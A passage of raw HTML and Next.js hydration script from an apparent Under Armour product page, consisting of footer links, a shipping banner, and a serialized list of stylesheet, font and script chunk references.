r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.90.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n1c:I[253348,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n:HL[\"/_next/static/chunks/e91d0b4323b37bed.css\",\"style\"]\n:HL[\"/_next/static/chunks/cbf635fec58141bb.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/9d54e0ad9e1f9537.css\",\"style\"]\n:HL[\"/_next/static/chunks/de6c5d3bff06aa2b.css\",\"style\"]\n:HL[\"/_next/static/chunks/3030d05e4b6d9f18.css\",\"style\"]\n:HL[\"/_next/static/chunks/b6ffc1ff5a34ea46.css\",\"style\"]\n:HL[\"/_next/static/chunks/d51f281787993123.css\",\"style\"]\n:HL[\"/_next/static/chunks/69a1f8c52850480b.css\",\"style\"]\n:HL[\"/_next/static/chunks/4b11856656b80623.css\",\"style\"]\n:HL[\"/_next/static/chunks/9f24833e62436e7c.css\",\"style\"]\n:HL[\"/_next/static/chunks/aaa131750fa94624.css\",\"style\"]\n:HL[\"/_next/static/chunks/0ae571a8f4cd81c4.css\",\"style\"]\n:HL[\"/_next/static/chunks/41ce3c5dd42f3902.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"style\"]\n:HL[\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"style\"]\n:HL[\"/_next/static/chunks/7d53288ec660503c.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/750f1180af185e86.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"0_8Rhtl0DEnf46b-qnPw2\",\"c\":[\"\",\"en-us\",\"product\",\"dwvar_1382798_color%3D025\",\"style\",\"shirts_and_tops\",\"ua_vanish_elite_seamless_mens_1-4_zip\",\"1382798.html\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"product\",{\"children\":[[\"searchParams\",\"dwvar_1382798_color%3D025\",\"d\"],{\"children\":[\"style\",{\"children\":[[\"productId\",\"shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e91d0b4323b37bed.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/cbf635fec58141bb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9d54e0ad9e1f9537.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/472369e369cdd06f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/07c2693987cc0448.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/782ca6eb67a9798d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/c83899f9763f8b03.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/b45346c84b9addc7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/2776bc539c63b60c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/e62e7013fbe70a33.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/21251aa410d8d48a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/f459be29456e429a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/ba90f8aebab8766c.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/de6c5d3bff06aa2b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3030d05e4b6d9f18.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/b6ffc1ff5a34ea46.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\",\"$L13\",\"$L14\"],\"$L15\"]}],{\"children\":[\"$L16\",{\"children\":[\"$L17\",{\"children\":[\"$L18\",{\"children\":[\"$L19\",{\"children\":[\"$L1a\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L1b\",false]],\"m\":\"$undefined\",\"G\":[\"$1c\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1e:I[897367,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"OutletBoundary\"]\n1f:\"$Sreact.suspense\"\n21:I[897367,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"ViewportBoundary\"]\n23:I[897367,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/d51f281787993123.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/69a1f8c52850480b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/4b11856656b80623.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9f24833e62436e7c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/aaa131750fa94624.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/0ae571a8f4cd81c4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nb:[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/41ce3c5dd42f3902.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/0fcd22a633a84f02.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/1244bdf814299baf.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/d9cabb463db5301a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n13:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/a3ea713576ed9779.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n14:[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n16:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n17:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n18:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScri"])</script><script>self.__next_f.push([1,"pts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n19:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"1a:[\"$\",\"$1\",\"c\",{\"children\":[\"$L1d\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7d53288ec660503c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/750f1180af185e86.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/5b0a29ee8c407396.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/ca76d637058faca0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/88c48a494b245d7f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/c59b4b72509d9d96.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/fc00be1b6e876e93.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1e\",null,{\"children\":[\"$\",\"$1f\",null,{\